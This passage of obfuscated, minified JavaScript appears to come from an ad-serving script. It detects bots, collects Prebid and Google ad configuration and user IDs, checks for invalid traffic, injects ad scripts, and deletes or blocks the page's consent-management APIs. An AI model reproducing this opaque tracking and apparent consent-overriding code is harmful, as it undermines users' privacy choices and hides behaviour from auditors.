n,r,i=((n={})[e(2498)]={window:[e(2498)]},n[e(2963)]={window:[e(1304)]},n[e(2257)]={window:[e(1117)]},n[e(3250)]={window:[e(985)]},n[e(539)]={window:[e(3194)]},n[e(2227)]={window:[e(2227)]},n[e(1901)]={window:[e(482),e(3175)]},n[e(2466)]={window:[e(3359)]},n[Uu]={window:[e(3211),e(668)]},n[e(1587)]={window:[e(1141)]},n[Wu]={window:[e(2540),e(499),e(1452),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3204),e(2059),e(1847)]},n[e(2900)]={window:[e(2205)]},n[e(2035)]={window:[e(2035),e(3154),e(2764),e(1425),e(1697),e(524),e(690)],document:[e(2828),e(2236),e(950),e(2242),e(3396),e(2437),e(2708),e(2828),e(1813),e(2646),e(1679),e(1937),e(1522),e(3236)]},n[Fu]={window:[e(2232),e(2094)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(2520)]&&(a=Xu(window[e(2520)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1259)]&&Zu[e(2506)](void 0,ju([s],c[e(1259)],!1)),u=!(void 0===c[e(2520)]||!a[e(1659)])&&Zu[e(2506)](void 0,ju([a],c[e(2520)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1x;this[t(3395)]=void 0,this[t(1650)]=void 0}return n[e(3325)][e(3130)]=function(){return this[e(3395)]},n[e(3325)][e(731)]=function(){return this[e(1650)]},n[e(3325)][e(3285)]=function(){const t=e;if(void 0===this[t(3395)])throw new Error(t(2307));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2363)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ru}),i[s]=c,c[r(3390)]&&(o=c)}return[i,o]}(this[t(3395)],Qu),r=n[0],i=n[1];return this[t(1650)]=r,i},n[e(3325)][e(2499)]=function(){return Bu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1x;switch(e[n(3214)]){case 0:return t=this,[4,Hu(Yu)];case 1:return t[n(3395)]=e[n(2722)](),[2,this[n(3395)]]}}))}))},n}(),$u=z(6516);const td=async()=>{const e=t;try{if(n=navigator[e(1734)],Boolean(n)&&function(){const t=e;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(526),"i")}catch(t){Mu=Lu}return Mu}()[e(2903)](n))return st.A[e(572)](e(1360)[e(2008)](navigator[e(1734)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1345)],r=void 0===n||n;return Bu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1x;switch(e[n(3214)]){case 0:return r&&function(){const t=n;if(!(window[t(2994)]||Math[t(2090)]()>=.001))try{var e=new XMLHttpRequest;e[t(1795)](t(559),t(1830)[t(2008)](t(3279),t(1962)),!0),e[t(1899)]()}catch(e){console[t(980)](e)}}(),[4,(t=new Ku)[n(2499)]()];case 1:return e[n(2722)](),[2,t]}}))}))}({monitoring:!1})[e(3052)]((t=>t[e(3285)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(2072)))),100))),r=await Promise[e(3126)]([t,n]);if(r&&r[e(3390)])return st.A[e(572)](e(3025)[e(2008)](r[e(3362)])),!0}catch(t){return st.A[e(572)](e(1736),t),!1}}catch(t){return st.A[e(572)](e(1812),t),st.A[e(980)](t,e(706)),!1}var n;return!!(navigator[e(1734)][e(742)](e(1254))||e(776)===navigator[e(1734)]&&e(1676)===location[e(1989)])};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2008)](rt.A[n(372)],n(326)),endpoint:rt.A[n(372)]}));return await r[n(2484)]()}function nd(e){const n=t;if(Array[n(3186)](e)){const t=e[n(417)](nd);return t[n(1659)]>0&&n(2363)==typeof t[0]?t[n(727)](((t,e)=>String(t)[n(2084)](String(e),void 0,{numeric:!0,sensitivity:n(480)}))):t}if(e&&n(2327)==typeof e&&null!==e){const t=Object[n(2243)](e)[n(727)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=z(6964);window[t(1551)]=!1,window[t(1551)]=!1;const id=window[t(1768)][t(1989)],od=(new URL(rt.A[t(372)])[t(1989)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2499)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2731)[t(2008)](t(2222),t(1427)),r=document[t(2643)](t(2521));r[t(2344)]=e,document[t(1395)][t(2187)](r)}()}catch(t){}zt.A[n(2499)](window);const o=null===(r=document[n(1804)])||void 0===r?void 0:r[n(2470)](n(1114));if(o)window[n(3248)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1804)])||void 0===s?void 0:s[n(2470)](n(838));t&&window[n(3248)](t,"*")}if(null===(i=document[n(1804)])||void 0===i||i[n(1828)](),function(){const t=n;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(463)===location[t(907)]&&(location[t(907)]="",wt.A[t(1346)](t(702),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1804)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1659)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1431)](i(2933))?a:i(2795)[i(2008)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2470)](n(717))||e[n(2470)](n(1006));if(null===r)throw new Error(n(1871));return r=r[n(1431)]("//")?t[n(1387)]+r:r,new URL(r,t[n(1068)])}(e,n);if(c[i(1989)]===s[i(1989)]&&c[i(1963)]===s[i(1963)])return null;c[i(2581)]=s[i(2581)],c[i(1387)]=/localhost|127.0.0.1/[i(2903)](s[i(2581)])?i(2287):i(576),s[i(1963)]&&(c[i(1963)]=s[i(1963)]),Object[i(1580)](o)[i(2074)]((t=>{const e=i;let[n,r]=t;c[e(1220)][e(1346)](n,r)}));const l=(0,Au.R0)(n);return l[i(1126)](i(1006),c[i(1068)]),l}(location,document[t(1804)],wt.A[t(559)](t(702),!1),e);return!!i&&(document[t(1804)][t(2392)]?(0,Au.WH)(i,document[t(1804)]):(0,Au.qj)(i),document[t(1804)][t(1828)](),console[t(1987)](t(760)),!0)}({essential:""}))throw new Error(n(659));try{window[n(1851)](new CustomEvent(n(2711)))}catch(t){}return Su[n(3024)](n(1114))?(window[n(2446)]=rt.A[n(1618)],(0,ot.wZ)(e),st.A[n(3341)](e),st.A[n(572)](n(1618),rt.A[n(1618)]),st.A[n(572)](n(502),rt.A[n(3213)]),st.A[n(572)](n(1768),window[n(1768)][n(1068)]),st.A[n(572)](n(1152),window[n(2560)][n(1734)]),st.A[n(572)](n(3276),(0,ot.LZ)()),st.A[n(572)](n(2801),Nu.A[n(809)]()[n(2016)]()),rt.A[n(572)]||n(1649)===wt.A[n(559)](n(1012),!1)?((0,vu.z)((0,At.i7)(n(2641))),window[n(2736)]=nu.md,window[n(2768)]=nu.ks,window[n(1802)]=nu._,window[n(1446)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1359)],endpoint:rt.A[n(372)]}),window[n(2742)]=ht.sH,window[n(2192)]=ht.EW,window[n(2806)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1417)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1987)](n(1120)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2818)])&&void 0!==i||(r[n(2818)]={}),window[n(2818)][n(1045)]=!0,window[n(2818)][n(3009)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b,w;let v=arguments[t(1659)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2825)](e);let i="";for(let t=0;t<r[n(1659)];t++)i+=String[n(1164)](r[t]);return btoa(i)}(JSON[t(1853)](nd({a_summary:{gpt:{paths:null===(e=window[t(1039)])||void 0===e||null===(e=e[t(3317)]())||void 0===e||null===(e=e[t(933)]())||void 0===e?void 0:e[t(417)]((e=>e[t(926)]()))}},prebid:{config:null===(r=window[t(1897)])||void 0===r||null===(i=r[t(818)])||void 0===i?void 0:i[t(2965)](r),userIds:null===(o=window[t(1897)])||void 0===o||null===(s=o[t(3108)])||void 0===s?void 0:s[t(2965)](o),adUnits:null===(a=window[t(1897)])||void 0===a?void 0:a[t(1098)],installedModules:null===(c=window[t(1897)])||void 0===c?void 0:c[t(1324)],consentMetadata:null===(l=window[t(1897)])||void 0===l||null===(u=l[t(1745)])||void 0===u?void 0:u[t(2965)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1897)])||void 0===d||null===(h=d[t(676)])||void 0===h?void 0:h[t(2965)](d),events:null===(m=window[t(1897)])||void 0===m||null===(p=m[t(2379)])||void 0===p?void 0:p[t(2965)](m)}:void 0,gpt:{config:null===(f=window[t(1039)])||void 0===f||null===(g=f[t(818)])||void 0===g?void 0:g[t(2965)](f),pubads:{slots:null===(b=window[t(1039)])||void 0===b||null===(b=b[t(3317)]())||void 0===b||null===(b=b[t(933)]())||void 0===b?void 0:b[t(417)]((e=>({adUnitPath:e[t(926)](),attributeKeys:e[t(3179)](),categoryExclusions:e[t(475)](),clickUrl:e[t(423)](),slotId:e[t(826)](),sizes:e[t(1811)](),outOfPage:e[t(2685)](),services:e[t(2323)]()[t(417)]((e=>({name:e[t(1825)]()}))),targeting:Object[t(587)](e[t(3405)]()[t(417)]((n=>[n,e[t(712)](n)])))}))),targeting:Object[t(587)](null===(w=window[t(1039)])||void 0===w||null===(w=w[t(3317)]())||void 0===w||null===(w=w[t(3405)]())||void 0===w?void 0:w[t(417)]((e=>{const n=t;var r;return[e,null===(r=window[n(1039)])||void 0===r||null===(r=r[n(3317)]())||void 0===r?void 0:r[n(712)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(474)])||void 0===x||x[t(2965)](k,y)}catch(t){}return y};const l=Math[n(1657)](performance[n(2288)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(559)](t(2098));return r?Boolean(r):await e})()&&!vt(location[n(1068)])&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1))return(0,ot.mQ)(e,new Map([[n(1494),n(1507)]])),void st.A[n(572)](n(1574));const u=(0,dt.i)();if(!u)return void st.A[n(572)](n(3203));(0,ot.gX)(u[n(2951)]),st.A[n(572)](n(2691),u);const d=(window[n(1768)][n(3143)]+window[n(1768)][n(907)])[n(742)](n(1576))||n(1649)===wt.A[n(559)](n(1576),!1);if(!u)return st.A[n(572)](n(1716));if(null!==(o=null==u?void 0:u[n(2343)])&&void 0!==o&&!o&&window[n(1640)]!==window[n(368)])return st.A[n(572)](n(1928));if(u[n(3289)]&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1)&&!d){const[f,g]=await Promise[n(951)]([(0,Tu.H4)(u[n(1066)]),(0,Tu.jy)(u[n(1926)])]);return(0,ot.JR)(e,f,f&&g,!1),st.A[n(572)](n(2472))}if(!u[n(1737)]&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1)&&!d)return st.A[n(572)](n(2403));wt.A[n(1347)](!!u[n(2927)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(550)]||d?[!0,!0]:await Promise[n(951)]([(0,Tu.H4)(u[n(1066)]),(0,Tu.jy)(u[n(1926)])]);if(window[n(2818)][n(3146)]=h,(0,zu.B3)(),st.A[n(572)](n(2133),h),st.A[n(572)](n(1415),m),u[n(346)]){const b=await async function(t){const e=n;try{const n=wt.A[e(559)](e(2010));if(n)try{const r=JSON[e(2025)](n);if(r[e(1458)]&&r[e(1458)]+864e5>Date[e(2288)]())return ed(t)[e(3052)]((t=>{const n=e;t&&wt.A[n(1346)](n(2010),JSON[n(1853)]({...t,cachedAt:Date[n(2288)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1346)](e(2010),JSON[e(1853)]({...r,cachedAt:Date[e(2288)]()})),r}catch(t){return st.A[e(980)](e(819),t),{ivt:!1,reason:e(980)}}}(e);if(b[n(2010)])return(0,ot.mQ)(e,new Map([[n(1494),b[n(335)]],[n(3084),h[n(2016)]()]])),void st.A[n(572)](n(800))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1823)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2606)])||void 0===a?void 0:a[n(2367)]((t=>t[n(1004)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(742)](d)||Math[l(2090)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1039)]=window[o(1039)]||{},window[o(1039)][o(1412)]=window[o(1039)][o(1412)]||[],window[o(1039)][o(1412)][o(3071)]((()=>{const t=o,a=Math[t(1657)](performance[t(2288)]());let c=!1;window[t(1039)][t(3317)]()[t(1888)](t(2268),(e=>{const n=t;if(c)return;const r=e[n(2325)][n(926)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1657)](performance[n(2288)]())})})),window[t(1039)][t(3317)]()[t(1888)](t(852),(o=>{const l=t;if(c)return;const u=o[l(2325)][l(926)]()||"";if(!u||!s[u])return;if(o[l(1717)])return;c=!0;const d=Math[l(1657)](performance[l(2288)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2268)],d)}))}))})(e,c,o,u))})(e,u[n(1874)],u[n(2951)],h,m,null!==(c=w[n(3182)])&&void 0!==c&&c,l)}catch(v){}function p(){const t=n;try{const e=window[t(1039)];return!!e&&t(1357)===e[t(905)][t(2016)]()}catch(t){return!1}}if(Nu.A[n(3155)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2664)])&&!vt(location[n(1068)]))return void st.A[n(572)](n(2099));if(u[n(2539)]&&(0,mt.oi)(u[n(2539)]))return(0,ot.ME)(e),void st.A[n(572)](n(973));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1291)]=e[o(2761)],window[o(569)]=e[o(1874)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(572)](o(2790),e[o(2923)]),null!==(m=e[o(2923)])&&void 0!==m&&m[o(1004)]){var p;st.A[o(572)](o(1432),e[o(2761)]);const n=null!==(p=e[o(2923)][o(787)])&&void 0!==p?p:"eu";(o(951)===n||"eu"===n&&e[o(2761)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3160)])&&void 0!==i?i:3e3;st.A[r(572)](r(2622));if(await async function(t){const e=r,n=e(821);try{const t=localStorage[e(1061)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2025)](t);if(r&&r>Date[e(2288)]())return st.A[e(572)](e(2109)[e(2008)](n,e(3312))[e(2008)](r-Date[e(2288)](),"ms")),n}}catch(t){st.A[e(980)](e(1646),t)}st.A[e(572)](e(521));const i=await xt(t);try{localStorage[e(1765)](n,JSON[e(1853)]({value:i,expiresAt:Date[e(2288)]()+3e5})),st.A[e(572)](e(3176)+i)}catch(t){st.A[e(980)](e(788),t)}return i}(s))return st.A[r(572)](r(2628)),!1;st.A[r(572)](r(1527)[r(2008)](n[r(1494)],r(2185))),r(1738)===n[r(1494)]?(n[r(2538)]&&(window[r(2319)]=n[r(2538)]),n[r(2581)]&&(window[r(2001)]=n[r(2581)])):r(1103)===n[r(1494)]&&(window[r(389)]=n[r(2538)],n[r(337)]&&(window[r(773)]=n[r(337)])),st.A[r(572)](r(1055));const a=t=>{const e=r;try{t()}catch(t){st.A[e(980)](e(889),t)}};a((()=>delete window[r(922)])),a((()=>delete window[r(1751)])),a((()=>delete window[r(2516)])),a((()=>window[r(2576)][r(3188)]&&window[r(2576)][r(3188)][r(344)][r(1828)]())),a((()=>window[r(2576)][r(2328)]&&window[r(2576)][r(2328)][r(344)][r(1828)]())),a((()=>window[r(2576)][r(1229)]&&window[r(2576)][r(1229)][r(344)][r(1828)]()));const c=document[r(1328)](r(1395))[0],l=r(1738)===n[r(1494)]?""[r(2008)](rt.A[r(372)],r(2178)):r(1103)===n[r(1494)]?""[r(2008)](rt.A[r(372)],r(3170)):r(3346)===n[r(1494)]||r(1336)===n[r(1494)]?n[r(1336)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2643)](r(2521));return d[r(928)]=!0,d[r(1494)]=r(1041),d[r(1006)]=u,c[r(2187)](d),st.A[r(572)](r(2478)[r(2008)](n[r(1494)],r(1122))),!0}(t,rt.A[o(372)],e[o(2923)]))}const n=xt(1e4)[o(3052)]((n=>{const r=o,i=!n;return st.A[r(572)](r(2922)[r(2008)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1x;window[n(922)]?window[n(922)](n(1888),2,(i=>{const o=n;r=i[o(531)],st.A[o(572)](o(2050),i),!e||i[o(2397)]?o(1562)===i[o(3360)]||o(1258)===i[o(3360)]?t(!0):st.A[o(572)](o(2846),i[o(3360)]):st.A[o(572)](o(1236),i[o(2397)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3126)]([i,s]);return window[n(922)]&&void 0!==r&&window[n(922)](n(1492),2,(t=>{const e=n;st.A[e(572)](e(1364),t)}),r),a}(0,e[o(2761)]),h=!u),[o(2295),o(3013),o(2124)][o(920)]((t=>location[o(2581)][o(1485)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(922)](n(1888),2,(e=>{const r=n;var i;window[r(962)]=!(!e[r(2397)]||1==(null!==(i=e[r(3249)][r(890)][1])&&void 0!==i?i:0)),window[r(922)](r(1492),2,(function(){const t=r;st.A[t(572)](t(865))}),e[r(531)]),t()})),setTimeout((()=>{e(new Error(n(448)))}),104)}))[o(3091)]((t=>{const e=o;st.A[e(980)](e(3252),t)})),st.A[o(572)](o(962),window[o(962)])))}if(e[o(3322)]&&(0,dt.I)(e[o(3322)],r,i,t),wt.A[o(559)](o(2680),!1)){var f;const t=wt.A[o(559)](o(2680),!1)[o(3156)](",");e[o(492)]=(null!==(f=e[o(492)])&&void 0!==f?f:[])[o(2591)]((e=>t[o(920)]((t=>e.id[o(742)](t)))))}e[o(492)]=yt(null!==(s=e[o(492)])&&void 0!==s?s:[]),e[o(1314)]=yt(e[o(1314)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2074)]((t=>t[r(2102)](e,n))),b[r(1346)](e,n)}),r)[0],[v,y]=bt(g,b[o(1346)][o(670)](b),r),x=null===(a=window[o(2818)])||void 0===a?void 0:a[o(1412)];if(window[o(2818)]={...window[o(2818)],...v},Array[o(3186)](x)&&x[o(2074)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1068)]))return void st.A[o(572)](o(1223));const k=await(0,pt.C8)(t,rt.A[o(372)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(492)])return;if(n)for(let t=0;t<pt.ch;++t){const e=new URL(rt.A[r(372)]);e[r(1989)]=""[r(2008)](t,".")[r(2008)](e[r(1989)]),gt(e[r(1068)])}const l=n?(0,pt.XV)(rt.A[r(372)],0):rt.A[r(372)];if(ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:l+r(3094),kind:ht.MN[r(1359)],endpoint:l})),null!==(i=e[r(492)])&&void 0!==i&&i[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>t[e(2172)]))}))&&ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(1559),kind:ht.MN[r(1359)],endpoint:l})),null!==(s=e[r(492)])&&void 0!==s&&s[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>t[e(1438)]||t[e(2401)]||t[e(534)]||t[e(1911)]||t[e(3068)]||t[e(2762)]||t[e(1877)]||t[e(1715)]||t[e(1142)]||t[e(1451)]))}))&&(ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(2890),kind:ht.MN[r(1359)],endpoint:l})),ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:l+r(2383),kind:ht.MN[r(1359)],endpoint:l}))),null!==(a=e[r(492)])&&void 0!==a&&a[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>(0,mt.P)(t[e(1438)])&&e(2662)===t[e(1438)][e(878)][e(1494)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(764),kind:ht.MN[r(1359)],endpoint:l});ft(r(3139),r(2521),e)}null!==(c=e[r(492)])&&void 0!==c&&c[r(2367)]((t=>{const n=r;var i;return null===(i=t[n(3278)])||void 0===i?void 0:i[n(920)]((t=>(0,mt.$8)(e[n(337)],t[n(1438)])))}))&&ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(3001),kind:ht.MN[r(1359)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let z="",_={};const S=o(3323)+btoa(location[o(1989)]);document[o(1888)](o(3398),(()=>window[S]=Date[o(2288)]())),window[o(1888)](o(2946),(()=>window[S]=Date[o(2288)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(860)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(492)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),z!==window[n(1768)][n(1068)][n(3156)]("#")[0]&&(z=window[n(1768)][n(1068)][n(3156)]("#")[0],null!==(l=e[n(1741)])&&void 0!==l&&l&&c[n(2074)]((t=>{const e=n;var r;return null===(r=document[e(2053)](t))||void 0===r?void 0:r[e(1828)]()})),(null===(u=e[n(2349)])||void 0===u||u)&&(_={},g[n(2074)]((t=>t[n(1498)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2818)]={...window[n(2818)],...w(g)},(0,lt.Ih)(null!==(s=e[n(881)])&&void 0!==s?s:[]),g[n(2074)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1269)][e(2394)][e(881)])&&void 0!==r?r:[])})),!M&&e[n(2405)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2405)])}),1e4)),!0}))[o(2444)]()})(e,u,h,m)}catch(y){st.A[n(980)](y,n(835),y[n(1376)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();